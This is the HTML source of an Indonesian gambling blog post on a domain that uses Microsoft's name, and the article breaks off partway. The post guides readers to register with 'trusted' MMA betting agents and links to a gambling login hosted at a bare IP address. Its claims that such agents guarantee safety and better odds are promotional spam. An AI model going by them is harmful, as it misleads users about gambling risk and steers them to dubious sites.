anuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://microsoftofficeonlinenow.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://microsoftofficeonlinenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microsoftofficeonlinenow.com/wp-json/wp/v2/posts/1192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microsoftofficeonlinenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://microsoftofficeonlinenow.com/?p=1192' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1192 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                                          <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></div>
                    <p class="site-description">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a class="nav-link" title="Pediksi Togel" href="https://microsoftofficeonlinenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a class="nav-link" title="Slot Online" href="https://microsoftofficeonlinenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a class="nav-link" title="Taruhan Balap Mobil" href="https://microsoftofficeonlinenow.com/category/taruhan-balap-mobil/">Taruhan Balap Mobil</a></li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a class="nav-link" title="Taruhan Formula 1" href="https://microsoftofficeonlinenow.com/category/taruhan-formula-1/">Taruhan Formula 1</a></li>
<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1151"><a class="nav-link" title="Taruhan MMA" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/">Taruhan MMA</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a class="nav-link" title="Taruhan Tenis" href="https://microsoftofficeonlinenow.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a class="nav-link" title="Togel Online" href="https://microsoftofficeonlinenow.com/category/togel-online/">Togel Online</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://microsoftofficeonlinenow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" itemprop="item"><span itemprop="name">Taruhan MMA</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Panduan Memulai di Agen Judi MMA Terpercaya</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://microsoftofficeonlinenow.com/panduan-memulai-di-agen-judi-mma-terpercaya/" title="Permalink to: Panduan Memulai di Agen Judi MMA Terpercaya">
                            Panduan Memulai di Agen Judi MMA Terpercaya                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://microsoftofficeonlinenow.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2024/01/"><time datetime="">January 13, 2024</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                             <a href="https://microsoftofficeonlinenow.com/tag/bettingan-mma/">#Bettingan MMA</a>,  <a href="https://microsoftofficeonlinenow.com/tag/judi-mma/">#judi mma</a>,  <a href="https://microsoftofficeonlinenow.com/tag/mma-odds/">#MMA Odds</a>,  <a href="https://microsoftofficeonlinenow.com/tag/panduan-taruhan-mma/">#Panduan Taruhan MMA</a>,  <a href="https://microsoftofficeonlinenow.com/tag/pemenang-mma/">#Pemenang MMA</a>,  <a href="https://microsoftofficeonlinenow.com/tag/pertarungan-mma/">#Pertarungan MMA</a>,  <a href="https://microsoftofficeonlinenow.com/tag/strategi-taruhan-mma/">#Strategi Taruhan MMA</a>,  <a href="https://microsoftofficeonlinenow.com/tag/taruhan-mma/">#taruhan mma</a>, <a href="https://microsoftofficeonlinenow.com/tag/ufc-betting/">#UFC Betting</a>                            </span>
                                                    </div>
                    </div>
                </div>
                <div class="bs-blog-thumb"><img width="1344" height="768" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2024/01/Panduan-Memulai-di-Agen-Judi-MMA-Terpercaya.jpg" class="img-fluid wp-post-image" alt="Panduan Memulai di Agen Judi MMA Terpercaya" decoding="async" fetchpriority="high" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2024/01/Panduan-Memulai-di-Agen-Judi-MMA-Terpercaya.jpg 1344w, https://microsoftofficeonlinenow.com/wp-content/uploads/2024/01/Panduan-Memulai-di-Agen-Judi-MMA-Terpercaya-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2024/01/Panduan-Memulai-di-Agen-Judi-MMA-Terpercaya-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2024/01/Panduan-Memulai-di-Agen-Judi-MMA-Terpercaya-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" /></div>                <article class="small single">
                    <p>Apakah Anda tertarik untuk memulai judi di <a href="https://159.65.240.176/">Login Koitoto</a> MMA? Ada banyak <b>agen judi MMA</b> di luar sana, tetapi tidak semuanya terpercaya. Sebelum Anda mulai bertaruh pada pertandingan MMA, pastikan Anda mengetahui <b>panduan memulai di agen judi MMA terpercaya</b>.</p>
<p>Bagian ini akan memberi tahu Anda apa yang harus diperhatikan sebelum memulai taruhan. Anda akan belajar tentang definisi <b>agen judi MMA</b>. Selain itu, kami akan menjelaskan mengapa penting memilih <b>agen judi terpercaya</b> dan apa yang perlu diketahui sebelum memulai taruhan.</p>
<p>Dalam panduan ini, Anda juga akan mempelajari langkah demi langkah <b>cara bermain di agen judi MMA</b>. Informasi penting tentang cara mendaftar di <b>agen judi MMA</b> dan cara memilih pertandingan yang tepat akan dibahas secara rinci. Dalam bagian ini, Anda juga akan mengetahui tips untuk meningkatkan peluang menang pada taruhan MMA.</p>
<p>Dalam menjalani kegiatan taruhan tersebut, penting bagi Anda memilih <b>agen judi terpercaya</b> yang bisa diandalkan. Kenapa penting memilih <b>agen judi terpercaya</b> akan dijelaskan di bagian selanjutnya.</p>
<h2>Apa itu Agen Judi MMA dan Mengapa Anda Membutuhkannya?</h2>
<p>Sebelum memulai taruhan pada pertandingan MMA, penting untuk memahami apa yang dimaksud dengan agen judi MMA dan mengapa Anda membutuhkannya. Agen judi MMA adalah situs web atau aplikasi yang menyediakan taruhan pada pertandingan olahraga MMA. Dengan mengandalkan agen judi MMA, Anda dapat memasang taruhan pada berbagai jenis pertandingan, termasuk pertarungan utama dan undercard.</p>
<p>Namun, bukan hanya agen judi MMA umum yang dapat memberikan pengalaman taruhan yang baik. Hal yang lebih penting adalah memiliki agen judi yang terpercaya yang dapat menawarkan keamanan dan keandalan dalam pengelolaan taruhan Anda. Agen judi terpercaya akan memastikan bahwa taruhan Anda dilakukan dengan aman dan bahwa kemenangan taruhan Anda akan dibayar secara tepat waktu.</p>
<p>Selain keamanan dan keandalan, agen judi MMA juga menawarkan berbagai fitur yang dapat membuat pengalaman taruhan Anda lebih menyenangkan. Ini bisa termasuk opsi streaming langsung pertandingan, statistik pertarungan yang akurat, dan beragam jenis taruhan yang dapat dipilih sesuai dengan preferensi dan tingkat pengalaman Anda.</p>
<p>Dalam memilih agen judi MMA, penting untuk melakukan penelitian dan memilih satu yang terpercaya. Pastikan untuk memeriksa lisensi dan reputasi agen judi tersebut sebelum melakukan pendaftaran atau melakukan taruhan. Dengan memiliki agen judi MMA yang tepat, Anda dapat memaksimalkan peluang Anda untuk menang dalam taruhan MMA dan memastikan pengalaman taruhan yang menyenangkan dan menguntungkan.</p>
<h2>Panduan Memulai di Agen Judi MMA</h2>
<p>Untuk memulai bermain di agen judi MMA, langkah pertama yang harus Anda lakukan adalah mendaftar di <b>agen judi MMA terpercaya</b>. Pastikan Anda memilih agen judi yang sudah memiliki reputasi yang baik di kalangan pemain judi online. Setelah mendaftar, Anda akan diberikan akses ke berbagai pertandingan MMA yang dapat Anda pertaruhkan. Untuk membantu Anda memulai, berikut adalah beberapa tips yang dapat Anda gunakan:</p>
<ol>
<li><b>Daftar agen judi MMA yang terpercaya:</b> Pastikan Anda memilih agen judi MMA yang terpercaya dan diakui secara legal. Anda dapat melakukan pengecekan melalui situs-situs judi online terpercaya atau bertanya pada pemain judi online yang lebih berpengalaman.</li>
<li><b>Cara bermain di agen judi MMA:</b> Perhatikan aturan dan <b>cara bermain di agen judi MMA</b> dengan seksama sebelum memulai taruhan. Pastikan untuk memahami jenis taruhan yang ingin Anda mainkan dan strategi apa yang saat ini sedang populer.</li>
<li><b>Memilih pertandingan yang tepat:</b> Perhatikan dengan cermat pertandingan yang ingin Anda pilih. Pastikan Anda sudah memahami sejarah pertandingan dan profil para petarung sebelum memulai taruhan.</li>
<li><b>Tips bermain di agen judi MMA:</b> Selalu pertimbangkan peluang dan risiko dalam menentukan taruhan Anda. Jangan pernah bertaruh pada pertandingan yang tidak Anda pahami atau pada petarung yang Anda tidak kenal. Pertimbangkan juga faktor-faktor seperti kekuatan fisik dan mental para petarung, jadwal latihan mereka, cedera, dan kondisional terakhir (terbaru).</li>
</ol>
<p>Dengan mengikuti panduan ini, Anda akan lebih memahami <b>cara bermain di agen judi MMA</b> dan meningkatkan peluang Anda untuk meraih kemenangan dalam taruhan. Selalu pertimbangkan aspek keamanan dan perhatikan privasi data pribadi Anda saat mendaftar di <b>agen judi MMA terpercaya</b>.</p>
<h2>Keunggulan Agen Judi MMA Terpercaya</h2>
<p>Bagian ini akan membahas kelebihan dari <b>agen judi MMA terpercaya</b>. Mengapa agen judi terpercaya sangat penting dalam taruhan MMA, dan apa saja faktor kelebihannya.</p>
<h3>Keamanan yang Terjamin</h3>
<p>Agen judi MMA terpercaya menjamin keamanan dalam bertransaksi. Dengan menggunakan agen judi terpercaya, Anda tidak perlu khawatir akan kehilangan uang atau data pribadi Anda.</p>
<h3>Pilihan Taruhan yang Lebih Baik</h3>
<p>Agen judi terpercaya akan menawarkan pilihan taruhan yang lebih baik untuk judi MMA, seperti taruhan pada petarung yang lebih baik atau taruhan pada durasi pertandingan.</p>
<h3>Layanan Pelanggan yang Baik</h3>
<p>Agen judi MMA terpercaya menawarkan layanan pelanggan yang baik dengan menyediakan dukungan pelanggan yang ramah dan siap membantu kapan pun dibutuhkan.</p>
<p>Dengan menggunakan agen judi MMA terpercaya, para pecinta olahraga MMA dapat menikmati pengalaman taruhan yang memuaskan dan aman. Pilihlah agen judi terpercaya yang tepat untuk Anda.</p>
<h2>Panduan Taruhan MMA yang Sukses</h2>
<p>Bagian ini akan memberikan <b>panduan taruhan MMA</b> yang sukses. Jika Anda ingin sukses dalam taruhan MMA, ada beberapa strategi dan tip yang harus Anda ketahui.</p>
<h3>Pelajari tentang MMA</h3>
<p>Sebelum Anda memulai taruhan MMA, penting untuk mempelajari tentang aturan, strategi, dan pemain. Memahami olahraga yang Anda pertaruhkan akan membantu Anda membuat keputusan yang lebih baik saat memilih taruhan.</p>
<h3>Tentukan Tujuan Anda</h3>
<p>Saat membuat taruhan MMA, penting untuk menentukan tujuan Anda. Apakah tujuan Anda hanya untuk bersenang-senang atau Anda benar-benar ingin memenangkan uang? Menentukan tujuan Anda akan membantu Anda membuat keputusan yang lebih baik saat membuat taruhan.</p>
<h3>Pilih Situs Judi MMA Terpercaya</h3>
<p>Untuk memastikan taruhan Anda sukses, penting untuk memilih <b>situs judi MMA terpercaya</b>. Pastikan situs judi yang Anda gunakan memiliki reputasi yang baik dan menyediakan layanan pelanggan yang baik. Situs judi yang terpercaya akan memberikan keamanan dan kenyamanan dalam melakukan taruhan.</p>
<h3>Perhatikan Statistik</h3>
<p>Seperti dalam bentuk taruhan olahraga lainnya, statistik dapat membantu Anda membuat keputusan taruhan yang lebih baik. Perhatikan statistik kinerja terbaru pemain dan laga sebelumnya. Dengan memahami statistik, Anda dapat meningkatkan peluang kemenangan Anda.</p>
<h3>Gunakan Strategi Taruhan yang Tepat</h3>
